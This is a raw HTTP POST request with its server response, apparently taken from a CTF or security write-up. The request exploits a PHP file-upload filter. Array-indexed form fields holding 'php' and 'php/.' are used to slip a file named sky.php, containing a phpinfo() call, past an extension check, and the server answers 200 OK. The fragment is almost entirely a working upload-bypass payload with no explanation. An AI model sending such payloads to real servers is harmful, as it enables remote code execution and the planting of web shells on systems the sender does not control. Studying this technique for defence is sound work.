 boundary=----WebKitFormBoundaryserZWrsZuv3a7G65
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[0]";
Content-Type: text/html

php
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[2]";
Content-Type: text/html

php
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file[a]";
Content-Type: text/html

php/.
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="file";filename="sky.php"
Content-Type: text/html

@<?php phpinfo(); ?>
------WebKitFormBoundaryserZWrsZuv3a7G65
Content-Disposition: form-data; name="submit"

Submit
------WebKitFormBoundaryserZWrsZuv3a7G65--
HTTP/1.1 200 OK
Date: Sun, 04 Nov 2018 05:03:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8